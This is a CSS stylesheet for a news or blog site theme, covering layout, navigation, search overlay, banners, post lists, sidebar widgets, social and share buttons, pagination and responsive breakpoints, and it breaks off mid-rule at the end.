}@keyframes fade-zoom-in {
	0% {
	opacity:0;
	-webkit-transform:scale(1.1);
	-o-transform:scale(1.1);
	transform:scale(1.1)
}
100% {
	opacity:1;
	-webkit-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1)
}
}.wrap {
	max-width:1200px;
	width:100%;
	margin:0 auto;
	padding:0 15px;
	position:relative
}
.row {
	margin-left:-15px;
	margin-right:-15px
}
.backtop {
	width:50px;
	height:50px;
	text-align:center;
	line-height:50px;
	background:#282828;
	opacity:.6;
	position:fixed;
	right:20px;
	bottom:50px;
	cursor:pointer
}
.backtop i {
	color:#fff
}
.backtop.cd-is-visible {
	visibility:visible;
	opacity:1
}
.backtop.cd-fade-out {
	opacity:.5
}
.no-touch .backtop:hover {
	background-color:#e86256;
	opacity:1
}
.subbody {
	padding:110px 0 0
}
.topmenu {
	height:91px;
	background:#fff;
	position:fixed;
	width:100%;
	z-index:11;
	top:0;
	left:0;
	border-bottom:1px solid #dedede
}
.logo {
	float:left;
	padding:10px 0;
	width:25%
}
.logo img {
	height:70px;
	max-width:100%
}
.menu {
	float:left;
	width:75%
}
li.closex {
	display:none
}
.search {
	width:50px;
	position:absolute;
	right:0;
	top:35px
}
.search i {
	font-weight:700;
	font-size:20px;
	cursor:pointer
}
.search-box {
	width:100%;
	height:100%;
	background:#fff;
	position:fixed;
	z-index:100;
	top:0;
	left:0;
	display:none;
	font-size:16px;
	-webkit-animation:fade-zoom-in .3s forwards;
	-o-animation:fade-zoom-in .3s forwards;
	animation:fade-zoom-in .3s forwards
}
.search-close {
	width:1000px;
	height:60px;
	margin:0 auto;
	padding:100px 0 0
}
.search-close i {
	float:right;
	font-size:40px;
	color:#666;
	cursor:pointer
}
.search-close i:hover {
	animation:mymovex .5s 1;
	-webkit-animation:mymovex .5s 1
}
dl.se {
	overflow:hidden
}
dl.se dt {
	width:500px;
	float:left
}
dl.se dt input {
	width:100%;
	height:54px;
	padding:0 10px;
	border:1px solid #dedede;
	border-radius:5px
}
dl.se dd button {
	width:100%;
	border:0;
	background:#000;
	color:#fff;
	height:56px;
	border-radius:0 5px 5px 0
}
dl.se dd {
	width:100px;
	float:right
}
.search-con {
	width:600px;
	margin:0 auto;
	padding-top:20px
}
.search-tips {
	line-height:50px;
	padding-top:30px
}
.search-as {
	line-height:34px
}
.search-as a {
	padding:0 20px;
	border:1px solid #dedede;
	display:inline-block;
	margin-right:10px;
	margin-bottom:10px;
	white-space:nowrap;
	border-radius:5px;
	color:#ccc
}
.search-as a:hover {
	color:#666;
	border:1px solid #666
}
#nav {
	width:800px;
	display:block;
	margin-top:25px
}
#nav .mainlevel {
	float:left;
	border-right:1px solid #fff;
	position:relative;
	z-index:10
}
#nav .mainlevel a {
	color:#000;
	text-decoration:none;
	line-height:40px;
	display:block;
	padding:0 20px;
	font-size:17px
}
#nav .mainlevel a i {
	width:6px;
	height:6px;
	border-bottom:2px solid #666;
	border-right:2px solid #666;
	display:block;
	-webkit-transform:rotate(45deg);
	transform:rotate(45deg);
	float:right;
	margin-top:16px;
	margin-left:10px
}
#nav .mainlevel a:hover,#nav .mainlevel a.hover {
	color:#19b5fe;
	text-decoration:none
}
#nav .mainlevel a:hover i {
	animation:mymove .2s 1;
	-webkit-animation:mymove .2s 1;
	transform:rotate(225deg);
	margin-top:19px;
	border-bottom:2px solid #19b5fe;
	border-right:2px solid #19b5fe
}
#nav .mainlevel ul {
	display:none;
	position:absolute;
	background:#fff;
	box-shadow:1px 3px 5px #888;
	border-top:0
}
#nav .mainlevel li {
	background:#fff;
	color:#19b5fe;
	font-size:15px;
	width:140px
}
.main {
	clear:both;
	padding:120px 0 0;
	overflow:hidden
}




.banner {
	width:66.666666%;
	float:left;
	padding:0 15px;
	
}


@media screen and (min-width:640px){
.banner{	height: 430px;}
}

@media screen and (max-width:640px){
.banner{	height: 200px;}
}




.banner-info {
	position:absolute;
	z-index:12
}
.swiper-pagination-bullet {
	width:25px;
	height:3px;
	border-radius:0;
	background:#fff
}
.swiper-slide {
	float:left;
	width:100%;
	height:430px;
	background-repeat:no-repeat;
	background-position:center 0;
	background-size:auto 430px
}
.swiper-button-prev,.swiper-button-next {
	display:none;
	opacity:.6;
	width:36px;
	height:60px
}
.swiper-button-prev {
	background:url(../images/l1.png) no-repeat
}
.swiper-button-next {
	background:url(../images/r1.png) no-repeat
}
.top-news {
	width:33.333333%;
	float:left;
	padding:0 15px
}
.top-news2 {
	width:100%;
	float:left;
	margin-bottom:30px
}
.top-news-box {
	background:#fff;
	-webkit-box-shadow:0 5px 10px 0 rgba(146,146,146,.1);
	-moz-box-shadow:0 5px 10px 0 rgba(146,146,146,.1);
	box-shadow:0 5px 10px 0 rgba(146,146,146,.1)
}
.top-news h2,.top-news2 h2 {
	font-size:20px;
	padding:0 10px;
	font-weight:400;
	line-height:54px;
	border-top:2px solid #000
}
.top-img {
	padding:0
}
.top-img img {
	max-width:100%
}
ul.topnews li a {
	line-height:39px;
	display:block;
	height:39px;
	overflow:hidden;
	padding:0 10px;
	font-size:15px
}
ul.topnews li a:hover {
	background:#333;
	color:#fff
}
ul.topnews li a i {
	font-size:10px;
	margin-right:15px;
	float:left;
	font-weight:700
}
.hotnews {
	clear:both;
	padding-top:15px;
	overflow:hidden
}
.hotnewlist {
	width:33.333333%;
	float:left;
	height:200px;
	padding:0 15px
}
.hotdiv {
	width:100%;
	height:100%;
	position:relative;
	background-size:cover;
	background-repeat:no-repeat;
	background-position:center 0;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	display:inline-table;
	overflow:hidden
}
.overlay {
	width:100%;
	height:100%;
	background:-webkit-linear-gradient(270deg,rgba(0,0,0,.01) 2%,rgba(0,0,0,.95) 100%);
	background:linear-gradient(180deg,rgba(0,0,0,.01) 2%,rgba(0,0,0,.95) 100%);
	-webkit-transition:opacity .4s ease-in-out;
	transition:opacity .4s ease-in-out;
	position:absolute
}
.hotnewlist:hover .overlay {
	opacity:.2
}
.title {
	position:absolute;
	text-shadow:1px 1px 2px #000;
	bottom:0;
	padding:20px 18px;
	left:0;
	right:0
}
.title span {
	padding:4px 10px;
	background-color:#33ABEF;
	color:#fff;
	font-size:13px;
	margin:0 3px;
	border-radius:2px;
	display:inline-block;
	text-shadow:none;
	line-height:1
}
.title h3 {
	color:#fff;
	display:block;
	font-size:16px;
	max-height:48px;
	overflow:Hidden;
	font-weight:400
}
.swiper-slide .title h3.f20 {
	font-size:25px
}
.swiper-slide .title {
	padding:0 10px 30px 18px
}
.mainbody {
	clear:both;
	padding-top:40px;
	overflow:hidden
}
.left {
	width:66.666666%;
	float:left;
	padding:0 15px
}
.right {
	width:33.333333%;
	float:right;
	padding:0 15px
}
.post-nav {
	padding:0 10px;
	margin-bottom:15px
}
.post-nav span {
	cursor:pointer;
	position:relative;
	background:#fff;
	display:inline-block;
	border-radius:30px;
	padding:11px 25px;
	margin-top:10px;
	margin-right:25px;
	margin-bottom:10px;
	border:1px solid #eae9e9;
	-moz-transition:all .3s ease-in-out;
	-webkit-transition:all .3s ease-in-out;
	transition:all .3s ease-in-out;
	-webkit-box-shadow:0 5px 10px 0 rgba(146,146,146,.1);
	-moz-box-shadow:0 5px 10px 0 rgba(146,146,146,.1);
	box-shadow:0 0 10px 0 rgba(146,146,146,.1)
}
.post-nav span.current,.post-nav span:hover {
	background:#282828;
	color:#fff;
	border:1px solid #282828
}
.morebtn {
	text-align:center;
	clear:both;
	padding:30px 0
}
.morebtn button {
	cursor:pointer;
	border:0;
	width:150px;
	background:#00a7eb;
	border-radius:2px;
	font-size:16px;
	color:#fff;
	height:46px;
	line-height:46px;
	display:inline-block;
	margin:0 8px;
	-moz-transition:all .3s ease-in-out;
	-webkit-transition:all .3s ease-in-out;
	transition:all .3s ease-in-out
}
.morebtn button:hover {
	background:#0298d4
}
.footer {
	width:100%;
	position:relative;
	clear:both;
	background-color:#282828;
	margin-top:30px;
	padding:30px 0
}
.footer .footer-copyright {
	float:left;
	font-size:15px;
	line-height:1.6
}
.footer .footer-copyright a {
	color:#ddd
}
.footer .footer-copyright a:hover {
	color:#fff;
	color:#ddd
}
.footer .footer-social {
	float:right;
	margin-top:0;
	position:relative
}
.footer .footer-social a {
	font-size:20px;
	margin-left:10px
}
.footer .footer-social a:first-child {
	margin-left:0
}
.footer .copyright-footer p {
	color:#828282
}
.footer .copyright-footer a {
	color:#929292
}
.footer .links-footer {
	font-size:10px;
	color:#353e4a;
	padding:18px 0 0;
	border-top:1px solid rgba(255,255,255,.05);
	margin-top:20px
}
.footer .links-footer a,.footer .links-footer span {
	color:#696969;
	line-height:1.2;
	margin:0 5px 0 0;
	font-size:12px
}
.footer .nav-footer {
	margin-bottom:20px
}
.footer .nav-footer a {
	color:#e0e0e0;
	margin-right:10px;
	font-size:15px
}
.footer .footer-box .nav-footer a:hover {
	color:#fff
}
.footer .footer-box .nav-footer span {
	margin:0 10px
}
.social-footer a i {
	font-size:20px;
	color:#fff
}
.social-footer {
	float:right
}
.social-footer a {
	position:relative;
	float:left;
	width:40px;
	height:40px;
	line-height:40px;
	background-color:#343a40;
	text-align:center;
	border-radius:20px;
	margin:0 5px;
	color:#fff;
	font-size:16px
}
.social-footer a i {
	color:#c5c5c5
}
.social-footer a:hover i {
	color:#fff
}
.social-footer a.ketangdibu:hover {
	background-color:#f74864
}
.social-footer a.taobaodibu:hover {
	background-color:#ff4200
}
.social-footer a.mailii i {
	font-size:16px
}
.social-footer a.mailii:hover {
	background-color:#e64c4c
}
.social-footer a.wangxiaodibu:hover {
	background-color:#00c5ff
}
.social-footer a.wxii:hover {
	background-color:#35a999
}
.items {
	position:relative;
	overflow:hidden;
	display:block;
	margin-bottom:30px;
	background:#fff;
	-webkit-box-shadow:0 5px 10px 0 rgba(146,146,146,.1);
	-moz-box-shadow:0 5px 10px 0 rgba(146,146,146,.1);
	box-shadow:0 5px 10px 0 rgba(146,146,146,.1)
}
.content-box {
	overflow:hidden;
	padding:32px 27px
}
.posts-gallery-img {
	position:relative;
	float:left;
	width:231.98px;
	max-height:173.98px;
	height:auto;
	overflow:hidden
}
.posts-gallery-img img {
	width:100%;
	min-height:173.98px;
	transition:.5s
}

.posts-gallery-img img:hover:hover {
	transform:scale(1.1);
	-webkit-transform:scale(1.1);
	-moz-transform:scale(1.1);
	-ms-transform:scale(1.1);
	-o-transform:scale(1.1)
}
.posts-gallery-content {
	margin-left:245px
}
.posts-gallery-content h2 {
	position:relative;
	margin:0 0 20px;
	font-size:22px;
	max-height:61.6px;
	overflow:hidden
}
.posts-gallery-content .posts-gallery-text {
	line-height:1.6;
	margin-bottom:20px;
	color:#566573
}
.post-style-tips {
	position:absolute;
	bottom:32px;
	right:28px
}
.post-style-tips a {
	padding:6px 10px;
	line-height:1;
	color:#fff;
	background:#378df7;
	display:inline-block;
	font-size:13px
}
.post-style-tips span a:hover {
	background:#273746
}
.post-images-item {
	margin-bottom:20px
}
.post-images-item ul {
	overflow:hidden;
	margin-left:-10px
}
.post-images-item ul li {
	float:left;
	width:33.3333%
}
.post-images-item ul li .overlay {
	opacity:0
}
.post-images-item ul li a:hover .overlay {
	opacity:.3
}
.post-images-item ul li .image-item {
	margin-left:10px;
	max-height:174px;
	position:relative;
	overflow:hidden
}
.post-images-item ul li a img {
	width:100%;
	height:auto;
	min-height:174px
}
.posts-gallery-text {
	}.posts-default-info {
	position:relative;
	display:inline-block
}
.posts-gallery-info {
	position:absolute;
	bottom:32px
}
.posts-default-info ul li {
	font-size:12px;
	letter-spacing:-.2px;
	float:left;
	padding:0;
	margin:0 10px 0 0;
	color:#748594;
	position:relative;
	line-height:1.5
}
.posts-default-info ul li a {
	color:#748594
}
.posts-default-info ul li.post-author {
	padding-left:30px;
	padding-top:2px
}
.posts-default-info ul li .avatar {
	position:absolute;
	top:-2px;
	left:0;
	width:25px
}
.posts-default-info ul li .avatar img {
	border:1px solid #e5e5e5;
	border-radius:50%;
	padding:1px;
	width:25px;
	height:25px
}
.posts-default-info ul li.ico-cat i {
	font-size:14px
}
.posts-default-info ul li.ico-time i {
	font-size:14px
}
.posts-default-info ul li.ico-eye i {
	font-size:14px
}
.posts-default-info ul li.ico-like i {
	font-size:12px
}
.posts-default-info ul li.ico-like {
	padding-top:2px
}
.post-entry-categories {
	margin-bottom:15px
}
.post-entry-categories a {
	padding:4px 10px;
	background-color:#19b5fe;
	color:#fff;
	font-size:12px;
	line-height:1.4;
	font-weight:400;
	margin:0 5px 5px 0;
	border-radius:2px;
	display:inline-block
}
.post-entry-categories a:nth-child(5n) {
	background-color:#4a4a4a
}
.post-entry-categories a:nth-child(5n+1) {
	background-color:#ff5e5c
}
.post-entry-categories a:nth-child(5n+2) {
	background-color:#ffbb50
}
.post-entry-categories a:nth-child(5n+3) {
	background-color:#1ac756
}
.post-entry-categories a:nth-child(5n+4) {
	background-color:#19b5fe
}
.post-entry-categories a:hover {
	background-color:#1b1b1b;
	color:#fff
}
.posts-default-title {
	position:relative;
	margin:0 0 30px
}
.posts-default-title h2 {
	position:relative;
	font-size:22px;
	margin:0 0 25px;
	padding:0 0 20px
}
.posts-default-title h2:after {
	content:"";
	background-color:#19b5fe;
	left:0;
	width:50px;
	height:2px;
	bottom:-2px;
	position:absolute
}
.content-box {
	position:relative;
	line-height:normal
}
.content-box .posts-text {
	line-height:1.6;
	margin-bottom:20px;
	color:#566573
}
.widget {
	margin-bottom:30px;
	clear:both;
	position:relative;
	overflow:hidden;
	background:#fff;
	-webkit-box-shadow:0 5px 10px 0 rgba(146,146,146,.1);
	-moz-box-shadow:0 5px 10px 0 rgba(146,146,146,.1);
	box-shadow:0 5px 10px 0 rgba(146,146,146,.1);
	padding:27px
}
.widget widget_cjtz_img img {
	max-width:100%;
	height:auto;
	border-radius:0
}
.widget h3 {
	font-size:18px;
	color:#282828;
	font-weight:400;
	margin:0;
	text-transform:uppercase;
	padding-bottom:18px;
	margin-bottom:28px;
	position:relative
}
.widget h3:after {
	content:"";
	background-color:#19b5fe;
	left:0;
	width:50px;
	height:2px;
	bottom:-2px;
	position:absolute
}
.widget_ad {
	margin-bottom:30px;
	clear:both;
	position:relative;
	overflow:hidden;
	background:#fff;
	-webkit-box-shadow:0 5px 10px 0 rgba(146,146,146,.1);
	-moz-box-shadow:0 5px 10px 0 rgba(146,146,146,.1);
	box-shadow:0 5px 10px 0 rgba(146,146,146,.1)
}
.recent-posts-widget li {
	position:relative;
	margin-top:20px;
	overflow:hidden
}
.recent-posts-widget li .recent-posts-img {
	float:left;
	width:100px;
	height:auto;
	max-height:75px;
	position:relative
}
.recent-posts-widget li .recent-posts-img img {
	width:100px;
	height:auto
}
.recent-posts-widget li .recent-posts-title {
	margin-left:115px
}
.recent-posts-widget li .recent-posts-title h4 {
	font-size:15px;
	height:40px;
	overflow:hidden;
	margin-bottom:10px
}
.recent-posts-widget li .recent-posts-title span {
	font-size:12px;
	color:#fff;
}
.widge_tags a {
	text-transform:uppercase;
	-webkit-transition:all .3s ease;
	-o-transition:all .3s ease;
	transition:all .3s ease;
	display:inline-block;
	vertical-align:top;
	font-size:14px;
	line-height:20px;
	padding:4px 17px;
	margin:0 10px 7px 0;
	border:1px solid #e0e0e0;
	border-radius:2px;
	color:rgba(0,0,0,.66);
	background-color:rgba(255,255,255,.97)
}
.widge_tags a:nth-child(8),.widge_tags a:nth-child(15),.widge_tags a:nth-child(35) {
	border-color:#fdb2b2;
	color:#fd6161
}
.widge_tags a:nth-child(8) i,.widge_tags a:nth-child(15) i,.widge_tags a:nth-child(35) i {
	position:relative;
	top:-1px
}
.widge_tags a:hover {
	color:#fff;
	background:#1b1b1b;
	border-color:#1b1b1b
}
.social-widget-link {
	position:relative;
	margin-bottom:10px;
	position:relative;
	display:block;
	font-size:13px;
	background:#fff;
	color:#525252;
	line-height:40px;
	padding:0 14px;
	border:1px solid #ddd;
	border-radius:2px
}
.social-widget-link-count i {
	margin-right:9px;
	font-size:17px;
	vertical-align:middle
}
.social-widget-link-title {
	position:absolute;
	top:-1px;
	right:-1px;
	bottom:-1px;
	width:100px;
	text-align:center;
	background:rgba(255,255,255,.08);
	transition:width .3s;
	border-radius:0 3px 3px 0
}
.social-widget-link:hover .social-widget-link-title {
	width:116px
}
.social-widget-link a {
	position:absolute;
	top:0;
	left:0;
	right:0;
	bottom:0
}
.social-link-ketang {
	border-color:rgba(236,61,81,.39)
}
.social-link-ketang i {
	color:#ec3d51;
	font-size:22px
}
.social-link-ketang .social-widget-link-title {
	background-color:#ec3d51;
	color:#fff
}
.social-link-taobao-wangxiao {
	border-color:rgba(255,66,0,.39)
}
.social-link-taobao-wangxiao i {
	color:#ff4200;
	font-size:22px
}
.social-link-taobao-wangxiao .social-widget-link-title {
	background-color:#ff4200;
	color:#fff
}
.social-link-email {
	border-color:rgba(42,179,154,.4)
}
.social-link-email i {
	color:#2ab39a
}
.social-link-email .social-widget-link-title {
	background-color:#2ab39a;
	color:#fff
}
.social-link-wangxiao {
	border-color:rgba(18,170,232,.39)
}
.social-link-wangxiao i {
	color:#12aae8;
	font-size:22px
}
.social-link-wangxiao .social-widget-link-title {
	background-color:#12aae8;
	color:#fff
}
.social-link-wechat {
	border-color:rgba(25,152,114,.4)
}
.social-link-wechat i {
	color:#199872;
	font-size:22px
}
.social-link-wechat .social-widget-link-title {
	background-color:#199872;
	color:#fff
}
ul.hot-article li {
	position:relative;
	height:175px;
	margin-bottom:30px
}
ul.hot-article li img {
	width:100%;
	height:175px
}
ul.hot-article li img:hover {
	opacity:.6
}
ul.hot-article li .tits {
	position:absolute;
	bottom:0;
	left:0;
	right:0;
	background:rgba(0,0,0,.5);
	padding:10px 15px
}
ul.hot-article li .tits h4 a {
	color:#f4f4f4;
	line-height:24px
}
ul.hot-article li a.img .icon-fenxiang {
	font-size:50px;
	position:absolute;
	z-index:600;
	top:35%;
	left:45%;
	opacity:0;
	color:#fff;
	-webkit-transition:opacity .35s,-webkit-transform .35s;
	transition:opacity .35s,transform .35s;
	-webkit-transform:translate3d(-60px,60px,0);
	transform:translate3d(-60px,60px,0)
}

ul.hot-article li:hover a.img .icon-fenxiang {
	opacity:1;
	-webkit-transform:translate3d(0,0,0);
	transform:translate3d(0,0,0)
}
ul.hot-article li:hover .tits {
	display:none
}
.f-weixin-dropdown {
	position:fixed;
	height:100%;
	width:100%;
	top:0;
	left:0;
	background:rgba(0,0,0,.9);
	z-index:9998;
	display:none;
	-webkit-animation:fade-zoom-in .3s forwards;
	-o-animation:fade-zoom-in .3s forwards;
	animation:fade-zoom-in .3s forwards;
	display:none;
	-webkit-backface-visibility:hidden
}
.f-weixin-dropdown .qcode img {
	width:180px;
	height:auto
}
.f-weixin-dropdown.is-visible {
	display:block
}
.f-weixin-dropdown .tooltip-weixin-inner {
	max-width:200px;
	padding:0 20px;
	margin:auto;
	text-align:center;
	position:absolute;
	width:100%;
	left:0;
	right:0;
	height:260px;
	top:-150px;
	bottom:0
}
.f-weixin-dropdown .tooltip-weixin-inner h3 {
	color:#fff;
	font-size:32px;
	font-weight:300;
	margin-bottom:10px;
	line-height:1.3
}
.f-weixin-dropdown .close_tip {
	position:fixed;
	z-index:99999;
	top:80px;
	right:80px;
	color:#bdbdbd;
	font-size:36px;
	cursor:pointer;
	-webkit-transition:all .4s ease;
	transition:all .4s ease
}
.topad {
	padding:0 15px;
	margin-bottom:15px
}
.topad img {
	width:100%;
	height:auto
}
.left-ad {
	margin-bottom:15px
}
.left-ad img {
	width:100%;
	height:auto
}
.article-con {
	padding:25px;
	background:#fff;
	-webkit-box-shadow:0 5px 10px 0 rgba(146,146,146,.1);
	-moz-box-shadow:0 5px 10px 0 rgba(146,146,146,.1);
	box-shadow:0 5px 10px 0 rgba(146,146,146,.1);
	margin-bottom:30px
}
.postion {
	line-height:30px;
	margin-bottom:30px
}
.postion i {
	font-size:10px;
	padding:0 2px;
	color:#000
}
.art-con h1 {
	position:relative;
	margin-bottom:15px;
	font-size:26px;
	line-height:1.3;
	display:block;
	font-weight:400;
	margin:0 0 25px;
	padding:0 0 25px;
	border-bottom:1px solid #e7e7e7
}
.art-con h1:after {
	content:"";
	background-color:#19b5fe;
	left:0;
	width:50px;
	height:2px;
	bottom:-2px;
	position:absolute
}
.art-txt p a {
	text-decoration:none;
	border-bottom:1px solid #3d464d;
	padding-bottom:2px
}
.art-txt {
	padding:10px 0;
	line-height:28px;
	font-size:16px
}
.art-txt p {
	}.art-txt img {
	max-width:100%!important;
	height:auto!important
}
.yinyong {
	margin:15px 0;
	padding:10px 0;
	border-bottom:1px solid #eaeaea
}
.yinyong quote {
	font-size:21px;
	color:#bababa;
	display:inline-block
}
.yinyong quote p {
	margin-bottom:0!important
}
.art-txt p a.download-button {
	color:#fff;
	background-color:#32a5e7;
	border:2px solid #32a5e7;
	margin-right:20px;
	text-indent:0
}
.art-txt p a.download-button:hover {
	color:#32a5e7;
	background-color:#fff;
	border-color:#32a5e7
}
.btn {
	display:inline-block;
	margin-bottom:0;
	font-weight:400;
	text-align:center;
	vertical-align:middle;
	-ms-touch-action:manipulation;
	touch-action:manipulation;
	cursor:pointer;
	border:1px solid transparent;
	white-space:nowrap;
	padding:6px 12px;
	font-size:13px;
	line-height:1.42857143;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none;
	border-radius:2px;
	-webkit-transition:all .3s ease;
	-o-transition:all .3s ease;
	transition:all .3s ease
}
.art-txt a.btn {
	display:inline-block;
	margin-bottom:0;
	font-weight:400;
	text-align:center;
	vertical-align:middle;
	cursor:pointer;
	background-image:none;
	border:1px solid transparent;
	white-space:nowrap;
	padding:8px 25px 9px;
	font-size:14px;
	line-height:1.42857143;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none;
	margin:10px 0 20px;
	margin-right:20px
}
.art-txt a.btn i {
	margin-right:8px
}
.ad01 {
	clear:both;
	padding:10px 0 0;
	overflow:hidden
}
.ad01_1 {
	float:left;
	width:336px
}
.ad01_2 {
	float:right;
	width:336px
}
.shareBox {
	text-align:center;
	padding:30px 0 35px;
	position:relative
}
.shareBox p {
	padding-bottom:0
}
.shareBox .sharebtn {
	width:130px;
	height:40px;
	line-height:40px;
	border:1px solid #f74840;
	box-shadow:none;
	background:#fff;
	display:inline-block;
	text-align:center;
	margin:0 2px;
	color:#f74840;
	font-size:14px;
	text-decoration:none;
	border-radius:0;
	-webkit-transition:all .3s ease;
	-o-transition:all .3s ease;
	transition:all .3s ease;
	border-radius:2px;
	-moz-border-radius:2px;
	-webkit-border-radius:2px
}
.shareBox .like .icon-heart-filled {
	display:none;
	margin-top:-3px
}
.shareBox .like.current {
	background-color:#f74840;
	color:#fff
}
.shareBox .like i {
	vertical-align:middle;
	display:inline-block;
	margin-top:-3px;
	display:inline-block
}
.shareBox .like.current .icon-heart-filled {
	display:inline-block;
	-webkit-animation:waver .3s linear 1;
	-moz-animation:waver .3s linear 1;
	-o-animation:waver .3s linear 1;
	animation:waver .3s linear 1
}
.shareBox .like.current .icon-heart {
	display:none
}
.panel-reward {
	position:relative;
	padding:30px 0 0;
	display:none
}
.panel-reward ul li {
	display:inline-block;
	text-align:center;
	margin:0 10px;
	padding:5px;
	border:1px solid #87ddff;
	border-radius:2px;
	-moz-border-radius:2px;
	-webkit-border-radius:2px
}
.panel-reward ul .weixinpay {
	border-color:#51c332
}
.panel-reward ul li img {
	width:120px;
	height:auto
}
.panel-reward ul li b {
	display:block;
	font-weight:400;
	margin-top:3px
}
.action-share {
	padding:30px 0 0;
	display:none
}
.bdsharebuttonbox {
	margin:0 auto;
	width:190px
}
.shareBox .J_showAllShareBtn {
	color:#3496e6;
	border-color:#3496e6
}
.shareBox .sharebtn:hover {
	background-color:#f74840;
	color:#fff
}
.shareBox .publicity-btn {
	background-color:#378df7;
	color:#fff;
	border-color:#378df7
}
.shareBox .publicity-btn:hover {
	background-color:#2c6fc1;
	border-color:#2c6fc1
}
.shareBox .J_showAllShareBtn:hover {
	background-color:#3496e6;
	color:#fff
}
.shareBox .pay-author {
	border-color:#51c332;
	color:#51c332
}
.shareBox .pay-author:hover {
	background:#51c332;
	color:#fff
}
.pronext {
	clear:both;
	padding:15px 0;
	overflow:hidden
}
.propage,.nextpage {
	width:50%;
	float:left;
	line-height:26px
}
.propage span,.nextpage span {
	color:#999
}
.nextpage {
	text-align:right;
	border-left:1px solid #efefef
}
h3.subtitle {
	font-size:25px;
	color:#282828;
	font-weight:400;
	margin:0;
	margin-bottom:26px;
	text-transform:uppercase;
	padding-bottom:15px;
	position:relative
}
h3.subtitle:after {
	content:"";
	background-color:#19b5fe;
	left:0;
	width:50px;
	height:3px;
	bottom:-2px;
	position:absolute
}
h3.subtitle em {
	font-style:normal;
	color:#666
}
ul.sub-news {
	overflow:hidden;
	margin-left:-10px
}
ul.sub-news li {
	width:50%;
	float:left;
	padding-right:10px
}
ul.sub-news li a {
	line-height:40px;
	display:block;
	height:40px;
	overflow:hidden;
	padding:0 10px;
	font-size:15px
}
ul.sub-news li a:hover {
	background:#333;
	color:#fff
}
ul.sub-news li a i {
	font-size:10px;
	margin-right:15px;
	float:left;
	font-weight:700
}



.pages {
	clear:both;
	margin:20px auto;
	padding-top:10px;
	overflow:hidden;
	text-align:center;
	font-size:14px
}
.pages ul li {
	display:inline-block;
	border:1px solid #ccc;
	padding:6px 15px;
	margin:0 1px;
	line-height:24px;
	background:#fff;
	color:#999;
	border-radius:2px
}
.pages ul li:hover {
	background:#00a7eb;
	color:#fff;
	border:1px solid #00a7eb
}
.pages ul li:hover a {
	color:#fff
}
.pages ul li.thisclass {
	display:inline-block;
	border:1px solid #00a7eb;
	padding:6px 15px;
	margin:0 1px;
	background:#00a7eb;
	color:#fff
}
.pages ul li.thisclass a {
	color:#fff
}
.pages ul li a {
	display:block;
	color:#999
}
.pages ul li a:hover {
	color:#fff
}





.clearfix {
	clear:both
}
.tags .tags-title {
	height:40px;
	line-height:40px
}
.tags .tags-title h2 {
	color:#2a363c;
	font-weight:700;
	font-size:16px
}
.tags ul {
	padding:10px 0 20px;
	overflow:hidden
}
.tags ul li {
	float:left;
	padding:0 5px 0 0;
	list-style:none
}
.tags ul li a {
	text-transform:uppercase;
	-webkit-transition:all .3s ease;
	-o-transition:all .3s ease;
	transition:all .3s ease;
	display:inline-block;
	vertical-align:top;
	font-size:14px;
	line-height:22px;
	padding:5px 15px;
	margin:0 6px 8px 0;
	border:1px solid #e0e0e0;
	border-radius:2px;
	color:rgba(0,0,0,.88);
	background-color:rgba(255,255,255,.97)
}
.tags ul li a:nth-child(8),.tags ul li a:nth-child(15),.tags ul li a:nth-child(35) {
	border-color:#fdb2b2;
	color:#fd6161
}
.tags ul li a:nth-child(8) i,.tags ul li a:nth-child(15) i,.tags ul li a:nth-child(35) i {
	position:relative;
	top:-1px
}
.tags ul li a:hover {
	color:#fff;
	background:#1b1b1b;
	border-color:#1b1b1b
}
@media screen and (max-width:1100px) {
	.wrap {
	max-width:760px
}
.right,.top-news {
width: 100%;
    margin-top: 20px;
}
.left,.banner {
	width:100%
}
.left {
	padding:0 5px
}
.mainbody {
	padding-top:10px
}
.topmenu {
	height:122px;
	background:#fff;
	position:fixed;
	width:100%;
	z-index:11;
	top:0;
	left:0;
	border-bottom:1px solid #dedede
}
.logo {
	padding:15px 0;
	width:700px;
	height:50px;
	margin:0 auto;
	text-align:center
}
.logo img {
	height:50px;
	width:auto
}
.search {
	top:25px
}
.menu {
	width:100%;
	margin-top:0
}
.banner {
	padding:0 5px
}
.swiper-slide {
	height:250px
}
.hotnews {
	padding-top:0
}
.hotnewlist {
	height:160px;
	padding:0 5px
}
.items {
	margin-bottom:2px
}
.content-box {
	padding:20px 15px
}
.post-nav {
	position:relative;
	margin-bottom:0;
	box-shadow:none;
	background:#fff;
	height:45px;
	overflow:hidden;
	overflow-x:auto;
	white-space:nowrap;
	width:100%;
	-webkit-box-pack:justify;
	padding:0
}
.post-nav:after {
	content:"";
	background-color:#f5f4f4;
	left:0;
	width:100%;
	height:2px;
	bottom:0;
	position:absolute
}
.post-nav span {
	position:relative;
	padding:0;
	height:45px;
	line-height:45px;
	font-size:14px;
	border-radius:0;
	box-shadow:none;
	margin:0 20px 0 15px;
	color:#748594;
	border-width:0
}
.post-nav span.current,.post-nav span:hover {
	background:0 0;
	color:#273746;
	border-width:0
}
.post-nav span.current:after {
	content:"";
	background-color:#273746;
	left:0;
	width:100%;
	height:2px;
	bottom:0;
	position:absolute;
	z-index:1
}
.footer {
	width:100%;
	position:relative;
	clear:both;
	background-color:#282828;
	margin-top:30px;
	padding:30px 0
}
.social-footer {
	float:none;
	text-align:center;
	margin-bottom:20px
}
.social-footer a {
	float:none;
	display:inline-block
}
.links-footer,.copyright-footer {
	text-align:center
}
.nav-footer {
	clear:both;
	text-align:center
}
.search-close {
	width:100%;
	height:60px;
	margin:0 auto;
	padding:30px 50px 0 0
}
.postion,.topad {
	display:none
}
.subbody {
	padding-top:130px
}
}@media screen and (max-width:768px) {
	.wrap {
	max-width:100%
}
.right,.top-news {
	margin-top: 20px;
    width: 100%;
}
.left,.banner {
	width:100%
}
.left {
	padding:0
}
.mainbody {
	padding-top:10px
}
.main {
	padding-top:70px
}
.topmenu {
	height:70px;
	background:#fff;
	position:fixed;
	width:100%;
	z-index:11;
	top:0;
	left:0;
	border-bottom:1px solid #dedede
}
.logo {
	padding:15px 0;
	width:100%;
	height:40px;
	margin:0 auto;
	text-align:center
}
.logo img {
	height:40px;
	width:auto
}
.search {
	top:20px
}
#mobilemenu {
	position:absolute;
	width:25px;
	top:28px;
	height:15px;
	left:20px;
	border-bottom:2px solid #333;
	border-top:2px solid #333
}
.banner {
	padding:0
}
.swiper-slide {
